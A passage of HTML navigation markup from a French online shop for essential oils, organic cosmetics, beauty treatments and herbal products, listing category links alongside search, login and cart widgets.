                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/132-soins-de-beaute-sun-institute" title="Soins de beauté sun institute ">Soins de beauté sun institute </a></p>
                                
                            </div>
                        
                            <div class="category-item level-1">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/133-soin-de-beaute-maquillage" title="Soin de beauté maquillage">Soin de beauté maquillage</a></p>
                                
                            </div>
                        
                            <div class="category-item level-1">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/134-microblading" title="Microblading">Microblading</a></p>
                                
                            </div>
                        
                            <div class="category-item level-1">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/135-extension-de-cils" title="Extension de cils">Extension de cils</a></p>
                                
                            </div>
                        
                            <div class="category-item level-1">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/136-soins-institut-pour-homme" title="Soins institut pour homme">Soins institut pour homme</a></p>
                                
                            </div>
                        
                            <div class="category-item level-1">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/137-lpg-alliance-visage-cellu-m6-endermologie" title="Lpg alliance visage cellu m6 endermologie">Lpg alliance visage cellu m6 endermologie</a></p>
                                
                            </div>
                        
                            <div class="category-item level-1">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/138-cheques-cadeaux-aroma-box" title="Chèques cadeaux Aroma box">Chèques cadeaux Aroma box</a></p>
                                
                            </div>
                        
                            <div class="category-item level-1">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/295-soins-en-promotions" title="Soins en promotions">Soins en promotions</a></p>
                                
                            </div>
                        
                            <div class="category-item level-1">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/297-soins-dr-hauschka" title="SOINS DR HAUSCHKA">SOINS DR HAUSCHKA</a></p>
                                
                            </div>
                        
          </div>
          
              </div>
                </div>
      </li>
    <li class="amenu-item mm-9 plex">
    <a href="/17-phytotherapie" class="amenu-link">      PHYTOTHÉRAPIE
          </a>
        <span class="mobile-toggle-plus"><i class="caret-down-icon"></i></span>
    <div class="adropdown adropdown-1" >
      
      <div class="dropdown-bgimage" ></div>
      
           
            <div class="dropdown-content acontent-1 dd-11">
		                            <div class="categories-grid">
                      	
                            <div class="category-item level-1">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/43-circulation" title="Circulation">Circulation</a></p>
                                
                            </div>
                        
                            <div class="category-item level-1">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/210-herbiolys" title="Herbiolys">Herbiolys</a></p>
                                
                            <div class="category-item level-2">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/211-gemmotherapie" title="Gémmothérapie">Gémmothérapie</a></p>
                                
                            </div>
                        
                            <div class="category-item level-2">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/212-gemmotherapie-sans-alcool" title="Gémmothérapie sans alcool">Gémmothérapie sans alcool</a></p>
                                
                            </div>
                        
                            <div class="category-item level-2">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/213-complexes-gemmotherapie-phytotherapie-bio" title="Complexes Gemmothérapie & Phytothérapie bio">Complexes Gemmothérapie & Phytothérapie bio</a></p>
                                
                            </div>
                        
                            <div class="category-item level-2">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/214-extraits-hydro-alcooliques-de-plantes-fraiches-bio" title="Extraits hydro alcooliques de plantes fraîches bio">Extraits hydro alcooliques de plantes fraîches bio</a></p>
                                
                            </div>
                        
                            <div class="category-item level-2">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/215-seve-de-bouleau" title="Sève de bouleau">Sève de bouleau</a></p>
                                
                            </div>
                        
                            </div>
                        
          </div>
          
              </div>
                </div>
      </li>
    <li class="amenu-item mm-10 ">
    <a href="/138-cheques-cadeaux-aroma-box" class="amenu-link">      AROMA&#039;BOX
          </a>
      </li>
    </ul>
  <div class="col-md-2 fixed-menu-right">
    
    <div id="_fixed_cart" class="hidden-md-down">
        <a class="blockcart-link" rel="nofollow" href="https://www.aromabeaute.fr/panier">
          <svg
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          width="18px" height="20px">
          <path fill-rule="evenodd"  fill="rgb(0, 0, 0)"
          d="M17.089,19.362 C16.737,19.767 16.229,20.000 15.696,20.000 L2.382,20.000 C1.849,20.000 1.341,19.767 0.988,19.361 C0.635,18.954 0.472,18.412 0.538,17.875 L2.019,6.652 C2.135,5.708 2.929,4.997 3.865,4.997 L4.916,4.997 C5.002,2.753 6.812,0.951 9.039,0.951 C11.267,0.951 13.077,2.753 13.162,4.997 L14.214,4.997 C15.150,4.997 15.943,5.708 16.059,6.652 L17.541,17.875 C17.607,18.413 17.442,18.955 17.089,19.362 ZM9.039,1.950 C7.353,1.950 5.985,3.304 5.900,4.997 L12.179,4.997 C12.094,3.304 10.724,1.950 9.039,1.950 ZM15.083,6.776 C15.029,6.332 14.655,5.996 14.214,5.996 L3.865,5.996 C3.424,5.996 3.050,6.332 2.995,6.776 L1.514,17.999 C1.482,18.257 1.557,18.505 1.726,18.699 C1.894,18.893 2.128,19.000 2.382,19.000 L15.696,19.000 C15.951,19.000 16.183,18.893 16.352,18.699 C16.521,18.505 16.596,18.257 16.565,17.999 L15.083,6.776 Z"/>
          </svg>
          <span class="fixed-cart-products-count">0</span>
        </a>
    </div>
  </div>
  
 </div>
</div>
</div>

            </div>
          </div>
          <div class="header-right">
            <!-- Block search module TOP -->
<div class="search-wrapper dropdown">
	<div class="search-button dropdown-toggle" data-toggle="dropdown" >
		<svg 
		xmlns="http://www.w3.org/2000/svg"
		xmlns:xlink="http://www.w3.org/1999/xlink"
		width="19px" height="19px">
		<path fill-rule="evenodd"  fill="rgb(0, 0, 0)"
		d="M19.014,18.284 L18.285,19.014 L12.403,13.133 C11.086,14.281 9.384,15.000 7.500,15.000 C3.358,15.000 -0.000,11.642 -0.000,7.500 C-0.000,3.358 3.358,-0.000 7.500,-0.000 C11.642,-0.000 15.000,3.358 15.000,7.500 C15.000,9.384 14.281,11.086 13.133,12.403 L19.014,18.284 ZM7.500,1.000 C3.910,1.000 1.000,3.910 1.000,7.500 C1.000,11.090 3.910,14.000 7.500,14.000 C11.090,14.000 14.000,11.090 14.000,7.500 C14.000,3.910 11.090,1.000 7.500,1.000 Z"/>
		</svg>
	</div>

<div id="search_widget" class="search-widget dropdown-menu" data-search-controller-url="//www.aromabeaute.fr/recherche">
	<form method="get" action="//www.aromabeaute.fr/recherche">
		<input type="hidden" name="controller" value="search">
		<input type="text" name="s" value="" placeholder="Rechercher" aria-label="Rechercher">
		<button type="submit" aria-label="Rechercher">
			<svg 
			xmlns="http://www.w3.org/2000/svg"
			xmlns:xlink="http://www.w3.org/1999/xlink"
			width="19px" height="19px">
			<path fill-rule="evenodd"  fill="rgb(197, 198, 204)"
			d="M19.014,18.284 L18.284,19.014 L12.403,13.133 C11.086,14.281 9.385,15.000 7.500,15.000 C3.358,15.000 0.000,11.642 0.000,7.500 C0.000,3.358 3.358,-0.000 7.500,-0.000 C11.642,-0.000 15.000,3.358 15.000,7.500 C15.000,9.384 14.281,11.086 13.133,12.403 L19.014,18.284 ZM7.500,1.000 C3.910,1.000 1.000,3.910 1.000,7.500 C1.000,11.090 3.910,14.000 7.500,14.000 C11.090,14.000 14.000,11.090 14.000,7.500 C14.000,3.910 11.090,1.000 7.500,1.000 Z"/>
			</svg>
			<span class="hidden-xl-down">Rechercher</span>
		</button>
		
	</form>
</div>
</div>
<!-- /Block search module TOP -->
 <div id="_desktop_user_info">
<div id="_user_info" class="user-info">
      
  <div class="signin dropdown js-dropdown">
      <button data-toggle="dropdown" class="
                          hidden-md-down
                  btn-unstyle" aria-haspopup="true" aria-expanded="false" aria-label="Sélecteur de langue">
      <svg 
      xmlns="http://www.w3.org/2000/svg"
      xmlns:xlink="http://www.w3.org/1999/xlink"
      width="19px" height="20px">
     <path fill-rule="evenodd"  fill="rgb(0, 0, 0)"
      d="M18.988,19.420 C19.000,19.660 18.834,19.872 18.594,19.922 C18.440,19.954 14.753,19.968 9.499,19.968 C4.247,19.968 0.560,19.954 0.405,19.922 C0.166,19.872 0.000,19.660 0.012,19.420 C0.213,15.283 2.846,13.253 4.811,12.646 C5.822,12.334 6.486,11.898 6.825,11.643 C5.905,10.728 5.319,9.566 5.124,9.047 C5.110,9.038 5.095,9.030 5.081,9.021 C4.923,8.925 4.810,8.856 4.734,8.721 C4.168,7.741 4.020,6.947 4.297,6.366 C4.423,6.103 4.609,5.936 4.779,5.832 C4.780,5.401 4.818,4.627 5.021,3.874 C5.030,3.843 5.873,0.930 9.499,0.930 C13.125,0.930 13.969,3.843 13.977,3.872 C14.182,4.626 14.218,5.401 14.220,5.832 C14.391,5.936 14.577,6.103 14.702,6.366 C14.980,6.947 14.832,7.741 14.263,8.726 C14.186,8.858 14.074,8.926 13.918,9.020 C13.904,9.030 13.889,9.038 13.875,9.047 C13.684,9.560 13.098,10.726 12.176,11.644 C12.515,11.899 13.179,12.335 14.189,12.646 C16.153,13.253 18.787,15.283 18.988,19.420 ZM13.391,8.190 C13.407,8.179 13.425,8.169 13.441,8.159 C13.946,7.251 13.841,6.876 13.796,6.780 C13.740,6.663 13.624,6.627 13.623,6.627 C13.376,6.583 13.201,6.365 13.215,6.119 C13.215,6.110 13.269,5.074 13.011,4.125 C12.986,4.039 12.342,1.908 9.499,1.908 C6.657,1.908 6.012,4.039 5.987,4.129 C5.731,5.074 5.784,6.110 5.784,6.120 C5.797,6.366 5.622,6.583 5.375,6.627 C5.376,6.628 5.255,6.661 5.199,6.790 C5.145,6.914 5.076,7.292 5.559,8.160 C5.575,8.169 5.592,8.179 5.609,8.190 C5.811,8.312 5.970,8.410 6.032,8.620 C6.238,9.318 7.629,11.921 9.499,11.921 C11.373,11.921 12.762,9.318 12.967,8.619 C13.032,8.407 13.191,8.311 13.391,8.190 ZM11.388,12.289 C10.838,12.649 10.214,12.899 9.499,12.899 C8.786,12.899 8.161,12.649 7.612,12.288 C7.265,12.571 6.422,13.175 5.112,13.580 C3.259,14.152 1.346,15.754 1.041,18.889 C2.156,19.087 5.364,18.990 9.499,18.990 C13.641,18.990 16.845,19.087 17.958,18.890 C17.654,15.754 15.741,14.152 13.888,13.580 C12.579,13.176 11.736,12.572 11.388,12.289 Z"/>
     </svg>
      </button>
    <ul class="dropdown-menu 
          
    " aria-labelledby="signin-label">
    <li>
        <a
      class="dropdown-item"
      href="https://www.aromabeaute.fr/mon-compte"
      title="Identifiez-vous"
      rel="nofollow"
    >
      Connexion
    </a>
    </li>
    </ul>
    
  </div>
  
</div>
</div>


<div id="_desktop_cart">
  <div class="blockcart cart-preview js-sidebar-cart-trigger inactive" data-refresh-url="//www.aromabeaute.fr/module/ps_shoppingcart/ajax">
    <div class="header">
        <a class="blockcart-link" rel="nofollow" href="//www.aromabeaute.fr/panier?action=show">
          <svg 
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          width="18px" height="20px">
          <path fill-rule="evenodd"  fill="rgb(0, 0, 0)"
          d="M17.089,19.362 C16.737,19.767 16.229,20.000 15.696,20.000 L2.382,20.000 C1.849,20.000 1.341,19.767 0.988,19.361 C0.635,18.954 0.472,18.412 0.538,17.875 L2.019,6.652 C2.135,5.708 2.929,4.997 3.865,4.997 L4.916,4.997 C5.002,2.753 6.812,0.951 9.039,0.951 C11.267,0.951 13.077,2.753 13.162,4.997 L14.214,4.997 C15.150,4.997 15.943,5.708 16.059,6.652 L17.541,17.875 C17.607,18.413 17.442,18.955 17.089,19.362 ZM9.039,1.950 C7.353,1.950 5.985,3.304 5.900,4.997 L12.179,4.997 C12.094,3.304 10.724,1.950 9.039,1.950 ZM15.083,6.776 C15.029,6.332 14.655,5.996 14.214,5.996 L3.865,5.996 C3.424,5.996 3.050,6.332 2.995,6.776 L1.514,17.999 C1.482,18.257 1.557,18.505 1.726,18.699 C1.894,18.893 2.128,19.000 2.382,19.000 L15.696,19.000 C15.951,19.000 16.183,18.893 16.352,18.699 C16.521,18.505 16.596,18.257 16.565,17.999 L15.083,6.776 Z"/>
          </svg>
          <span class="cart-products-count">0</span>
          <span class="hidden-lg-up mobile-cart-item-count">0</span>
        </a>
    </div>
    <div class="cart-dropdown js-cart-source hidden-xs-up">
      <div class="cart-dropdown-wrapper">
        <div class="cart-title">
          <p class="h4 text-center">Panier</p>
        </div>
                  <div class="no-items">
            Il n'y a plus d'articles dans votre panier
          </div>
              </div>
    </div>

  </div>
</div>

          </div>
         </div>
        
         
       </div>

       <div class="amegamenu_mobile-cover"></div>
       <div class="amegamenu_mobile-modal">
  
         <div id="mobile_top_menu_wrapper" class="row hidden-lg-up" data-level="0">
           <div class="mobile-menu-header">
             <div class="megamenu_mobile-btn-back">
                 <svg
                 xmlns="http://www.w3.org/2000/svg"
                 xmlns:xlink="http://www.w3.org/1999/xlink"
                 width="26px" height="12px">
                <path fill-rule="evenodd"  fill="rgb(0, 0, 0)"
                 d="M25.969,6.346 C25.969,5.996 25.678,5.713 25.319,5.713 L3.179,5.713 L7.071,1.921 C7.324,1.673 7.324,1.277 7.071,1.029 C6.817,0.782 6.410,0.782 6.156,1.029 L1.159,5.898 C0.905,6.145 0.905,6.542 1.159,6.789 L6.156,11.658 C6.283,11.782 6.447,11.844 6.616,11.844 C6.785,11.844 6.949,11.782 7.076,11.658 C7.330,11.411 7.330,11.014 7.076,10.767 L3.184,6.975 L25.329,6.975 C25.678,6.975 25.969,6.697 25.969,6.346 Z"/>
                </svg>
             </div>
             <div class="megamenu_mobile-btn-close">
               <svg
               xmlns="http://www.w3.org/2000/svg"
               xmlns:xlink="http://www.w3.org/1999/xlink"
               width="16px" height="16px">
               <path fill-rule="evenodd"  fill="rgb(0, 0, 0)"
               d="M16.002,0.726 L15.274,-0.002 L8.000,7.273 L0.725,-0.002 L-0.002,0.726 L7.273,8.000 L-0.002,15.274 L0.725,16.002 L8.000,8.727 L15.274,16.002 L16.002,15.274 L8.727,8.000 L16.002,0.726 Z"/>
               </svg>
             </div>
             
           </div>
             <div class="js-top-menu mobile" id="_mobile_top_menu"></div>
             <div class="js-top-menu-bottom">
               <div class="mobile-menu-fixed">
                               <div class="mobile-amega-menu">
    
    <div id="mobile-amegamenu">
      <ul class="anav-top anav-mobile">
            <li class="amenu-item mm-1 ">
        <div class=" mobile-item-nodropdown">
        <a href="/280-bons-plans" class="amenu-link amenu-nolink">          <span>BONS PLANS</span>
                            </a>                    </div>
              </li>
            <li class="amenu-item mm-2 plex">
        <div class="mobile_item_wrapper ">
        <a href="/13-bien-etre" class="amenu-link amenu-nolink">          <span>BIEN-ÊTRE</span>
                    <span class="mobile-toggle-plus d-flex align-items-center justify-content-center"><i class="caret-down-icon"></i></span>        </a>                        <span class="mobile-toggler">
              <svg 
              xmlns="http://www.w3.org/2000/svg"
              xmlns:xlink="http://www.w3.org/1999/xlink"
              width="5px" height="9px">
             <path fill-rule="evenodd"  fill="rgb(0, 0, 0)"
              d="M4.913,4.292 L0.910,0.090 C0.853,0.030 0.787,-0.000 0.713,-0.000 C0.639,-0.000 0.572,0.030 0.515,0.090 L0.086,0.541 C0.029,0.601 -0.000,0.670 -0.000,0.749 C-0.000,0.827 0.029,0.896 0.086,0.956 L3.462,4.500 L0.086,8.044 C0.029,8.104 -0.000,8.173 -0.000,8.251 C-0.000,8.330 0.029,8.399 0.086,8.459 L0.515,8.910 C0.572,8.970 0.639,9.000 0.713,9.000 C0.787,9.000 0.853,8.970 0.910,8.910 L4.913,4.707 C4.970,4.647 4.999,4.578 4.999,4.500 C4.999,4.422 4.970,4.353 4.913,4.292 Z"/>
             </svg>
            </span>
                    </div>
                <div class="adropdown-mobile" >      
                              <div class="dropdown-content dd-1">
                                          
                            <div class="category-item level-1">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/25-huiles-essentielles" title="Huiles essentielles">Huiles essentielles</a></p>
                                
                            <div class="category-item level-2">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/65-eaux-florales" title="Eaux florales">Eaux florales</a></p>
                                
                            </div>
                        
                            <div class="category-item level-2">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/109-complexes-d-huiles-essentielles" title="Complexes d'huiles essentielles">Complexes d'huiles essentielles</a></p>
                                
                            </div>
                        
                            <div class="category-item level-2">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/175-composes-elixirs-essentiels" title="Composés élixirs essentiels ">Composés élixirs essentiels </a></p>
                                
                            </div>
                        
                            </div>
                        
                            <div class="category-item level-1">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/110-huiles-vegetales-baumes" title="Huiles végétales & Baumes">Huiles végétales & Baumes</a></p>
                                
                            </div>
                        
                            <div class="category-item level-1">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/28-parfums-bio" title="Parfums bio">Parfums bio</a></p>
                                
                            </div>
                        
                            <div class="category-item level-1">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/144-thes-et-infusions" title="Thés et infusions">Thés et infusions</a></p>
                                
                            </div>
                        
                            <div class="category-item level-1">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/153-bougies-parfumees-naturelles" title="Bougies parfumées naturelles ">Bougies parfumées naturelles </a></p>
                                
                            <div class="category-item level-2">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/157-grand-modele-200g" title="Grand modèle 200g">Grand modèle 200g</a></p>
                                
                            </div>
                        
                            <div class="category-item level-2">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/158-petit-modele-120gr" title="Petit modèle 120gr">Petit modèle 120gr</a></p>
                                
                            </div>
                        
                            </div>
                        
                            <div class="category-item level-1">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/165-maison" title="Maison">Maison</a></p>
                                
                            </div>
                        
                            <div class="category-item level-1">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/172-fleur-de-bach" title="Fleur de Bach">Fleur de Bach</a></p>
                                
                            <div class="category-item level-2">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/173-elixirs-floraux-fleurs-de-bach" title="Élixirs floraux fleurs de Bach">Élixirs floraux fleurs de Bach</a></p>
                                
                            </div>
                        
                            <div class="category-item level-2">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/174-composes-floraux-fleurs-de-bach" title="Composés floraux fleurs de Bach">Composés floraux fleurs de Bach</a></p>
                                
                            </div>
                        
                            </div>
                        
                            <div class="category-item level-1">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/228-bouillotte" title="Bouillotte ">Bouillotte </a></p>
                                
                            </div>
                        
                            <div class="category-item level-1">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/229-diffuseurs" title="Diffuseurs">Diffuseurs</a></p>
                                
                            <div class="category-item level-2">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/230-diffuseurs-ultrasonique" title="Diffuseurs ultrasonique">Diffuseurs ultrasonique</a></p>
                                
                            </div>
                        
                            <div class="category-item level-2">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/231-diffuseurs-par-chaleur-douce" title="Diffuseurs par chaleur douce">Diffuseurs par chaleur douce</a></p>
                                
                            </div>
                        
                            <div class="category-item level-2">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/232-diffuseur-par-ventilation" title="Diffuseur par ventilation">Diffuseur par ventilation</a></p>
                                
                            </div>
                        
                            <div class="category-item level-2">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/233-diffuseurs-par-nebulisation" title="Diffuseurs par nébulisation">Diffuseurs par nébulisation</a></p>
                                
                            </div>
                        
                            </div>
                        
                            <div class="category-item level-1">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/234-accessoires-beautes" title="Accessoires beautés">Accessoires beautés</a></p>
                                
                            </div>
                        
                            <div class="category-item level-1">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/282-univers-du-mate" title="Univers du Maté">Univers du Maté</a></p>
                                
                            </div>
                        
                  
                      </div>
                            </div>
              </li>
            <li class="amenu-item mm-3 plex">
        <div class="mobile_item_wrapper ">
        <a href="/14-beaute" class="amenu-link amenu-nolink">          <span>BEAUTÉ</span>
                    <span class="mobile-toggle-plus d-flex align-items-center justify-content-center"><i class="caret-down-icon"></i></span>        </a>                        <span class="mobile-toggler">
              <svg 
              xmlns="http://www.w3.org/2000/svg"
              xmlns:xlink="http://www.w3.org/1999/xlink"
              width="5px" height="9px">
             <path fill-rule="evenodd"  fill="rgb(0, 0, 0)"
              d="M4.913,4.292 L0.910,0.090 C0.853,0.030 0.787,-0.000 0.713,-0.000 C0.639,-0.000 0.572,0.030 0.515,0.090 L0.086,0.541 C0.029,0.601 -0.000,0.670 -0.000,0.749 C-0.000,0.827 0.029,0.896 0.086,0.956 L3.462,4.500 L0.086,8.044 C0.029,8.104 -0.000,8.173 -0.000,8.251 C-0.000,8.330 0.029,8.399 0.086,8.459 L0.515,8.910 C0.572,8.970 0.639,9.000 0.713,9.000 C0.787,9.000 0.853,8.970 0.910,8.910 L4.913,4.707 C4.970,4.647 4.999,4.578 4.999,4.500 C4.999,4.422 4.970,4.353 4.913,4.292 Z"/>
             </svg>
            </span>
                    </div>
                <div class="adropdown-mobile" >      
                              <div class="dropdown-content dd-5">
                                          
                            <div class="category-item level-1">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/29-maquillage" title="Maquillage">Maquillage</a></p>
                                
                            <div class="category-item level-2">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/66-teint" title="Teint">Teint</a></p>
                                
                            </div>
                        
                            <div class="category-item level-2">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/67-beaute-des-yeux" title="Beauté des yeux">Beauté des yeux</a></p>
                                
                            </div>
                        
                            <div class="category-item level-2">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/79-pinceaux" title="Pinceaux">Pinceaux</a></p>
                                
                            </div>
                        
                            <div class="category-item level-2">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/80-beaute-des-levres" title="Beauté des lèvres">Beauté des lèvres</a></p>
                                
                            </div>
                        
                            </div>
                        
                            <div class="category-item level-1">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/30-ongles" title="Ongles">Ongles</a></p>
                                
                            <div class="category-item level-2">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/142-ongles-enfants" title="Ongles enfants">Ongles enfants</a></p>
                                
                            </div>
                        
                            <div class="category-item level-2">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/199-soins" title="Soins">Soins</a></p>
                                
                            </div>
                        
                            </div>
                        
                            <div class="category-item level-1">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/31-accessoires" title="Accessoires">Accessoires</a></p>
                                
                            </div>
                        
                  
                      </div>
                            </div>
              </li>
            <li class="amenu-item mm-4 plex">
        <div class="mobile_item_wrapper ">
        <a href="/12-cosmetique" class="amenu-link amenu-nolink">          <span>COSMÉTIQUE</span>
                    <span class="mobile-toggle-plus d-flex align-items-center justify-content-center"><i class="caret-down-icon"></i></span>        </a>                        <span class="mobile-toggler">
              <svg 
              xmlns="http://www.w3.org/2000/svg"
              xmlns:xlink="http://www.w3.org/1999/xlink"
              width="5px" height="9px">
             <path fill-rule="evenodd"  fill="rgb(0, 0, 0)"
              d="M4.913,4.292 L0.910,0.090 C0.853,0.030 0.787,-0.000 0.713,-0.000 C0.639,-0.000 0.572,0.030 0.515,0.090 L0.086,0.541 C0.029,0.601 -0.000,0.670 -0.000,0.749 C-0.000,0.827 0.029,0.896 0.086,0.956 L3.462,4.500 L0.086,8.044 C0.029,8.104 -0.000,8.173 -0.000,8.251 C-0.000,8.330 0.029,8.399 0.086,8.459 L0.515,8.910 C0.572,8.970 0.639,9.000 0.713,9.000 C0.787,9.000 0.853,8.970 0.910,8.910 L4.913,4.707 C4.970,4.647 4.999,4.578 4.999,4.500 C4.999,4.422 4.970,4.353 4.913,4.292 Z"/>
             </svg>
            </span>
                    </div>
                <div class="adropdown-mobile" >      
                              <div class="dropdown-content dd-6">
                                          
                            <div class="category-item level-1">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/20-visage" title="Visage">Visage</a></p>
                                
                            <div class="category-item level-2">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/184-les-nettoyants-et-soins" title="Les nettoyants et soins">Les nettoyants et soins</a></p>
                                
                            </div>
                        
                            <div class="category-item level-2">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/185-eclat-et-hydratation" title="Eclat et hydratation">Eclat et hydratation</a></p>
                                
                            </div>
                        
                            <div class="category-item level-2">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/186-anti-age-et-fermete" title="Anti âge et fermeté">Anti âge et fermeté</a></p>
                                
                            </div>
                        
                            <div class="category-item level-2">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/187-confort-et-apaisement" title="Confort et apaisement">Confort et apaisement</a></p>
                                
                            </div>
                        
                            <div class="category-item level-2">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/188-purete-et-equilibre" title="Pureté et équilibre">Pureté et équilibre</a></p>
                                
                            </div>
                        
                            <div class="category-item level-2">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/200-format-voyage" title="Format voyage">Format voyage</a></p>
                                
                            </div>
                        
                            <div class="category-item level-2">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/201-contours-des-yeux" title="Contours des yeux">Contours des yeux</a></p>
                                
                            </div>
                        
                            <div class="category-item level-2">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/202-renovateur-de-teint-et-anti-tache" title="Rénovateur de teint et Anti Tâche">Rénovateur de teint et Anti Tâche</a></p>
                                
                            </div>
                        
                            <div class="category-item level-2">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/203-nutrition" title="Nutrition">Nutrition</a></p>
                                
                            </div>
                        
                            </div>
                        
                            <div class="category-item level-1">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/21-corps" title="Corps ">Corps </a></p>
                                
                            </div>
                        
                            <div class="category-item level-1">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/22-capillaire" title="Capillaire">Capillaire</a></p>
                                
                            </div>
                        
                            <div class="category-item level-1">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/24-solaire" title="Solaire">Solaire</a></p>
                                
                            </div>
                        
                            <div class="category-item level-1">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/23-minceur" title="Minceur">Minceur</a></p>
                                
                            </div>
                        
                            <div class="category-item level-1">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/161-soins-bebe" title="Soins bébé">Soins bébé</a></p>
                                
                            </div>
                        
                            <div class="category-item level-1">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/197-coffret" title="Coffret">Coffret</a></p>
                                
                            </div>
                        
                  
                      </div>
                            </div>
              </li>
            <li class="amenu-item mm-5 plex">
        <div class="mobile_item_wrapper ">
        <a href="/15-hygiene" class="amenu-link amenu-nolink">          <span>HYGIÈNE</span>
                    <span class="mobile-toggle-plus d-flex align-items-center justify-content-center"><i class="caret-down-icon"></i></span>        </a>                        <span class="mobile-toggler">
              <svg 
              xmlns="http://www.w3.org/2000/svg"
              xmlns:xlink="http://www.w3.org/1999/xlink"
              width="5px" height="9px">
             <path fill-rule="evenodd"  fill="rgb(0, 0, 0)"
              d="M4.913,4.292 L0.910,0.090 C0.853,0.030 0.787,-0.000 0.713,-0.000 C0.639,-0.000 0.572,0.030 0.515,0.090 L0.086,0.541 C0.029,0.601 -0.000,0.670 -0.000,0.749 C-0.000,0.827 0.029,0.896 0.086,0.956 L3.462,4.500 L0.086,8.044 C0.029,8.104 -0.000,8.173 -0.000,8.251 C-0.000,8.330 0.029,8.399 0.086,8.459 L0.515,8.910 C0.572,8.970 0.639,9.000 0.713,9.000 C0.787,9.000 0.853,8.970 0.910,8.910 L4.913,4.707 C4.970,4.647 4.999,4.578 4.999,4.500 C4.999,4.422 4.970,4.353 4.913,4.292 Z"/>
             </svg>
            </span>
                    </div>
                <div class="adropdown-mobile" >      
                              <div class="dropdown-content dd-7">
                                          
                            <div class="category-item level-1">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/33-dentaire" title="Dentaire">Dentaire</a></p>
                                
                            </div>
                        
                            <div class="category-item level-1">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/35-deodorant" title="Déodorant">Déodorant</a></p>
                                
                            </div>
                        
                            <div class="category-item level-1">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/36-savonnerie" title="Savonnerie">Savonnerie</a></p>
                                
                            <div class="category-item level-2">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/111-les-savons-artisanaux" title="Les savons artisanaux">Les savons artisanaux</a></p>
                                
                            </div>
                        
                            <div class="category-item level-2">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/112-les-savons-au-lait-d-anesse" title="Les savons au lait d'Anesse">Les savons au lait d'Anesse</a></p>
                                
                            </div>
                        
                            <div class="category-item level-2">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/113-les-savons-d-alep" title="Les savons d'Alep">Les savons d'Alep</a></p>
                                
                            </div>
                        
                            <div class="category-item level-2">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/114-les-savons-liquides" title="Les savons liquides">Les savons liquides</a></p>
                                
                            </div>
                        
                            <div class="category-item level-2">
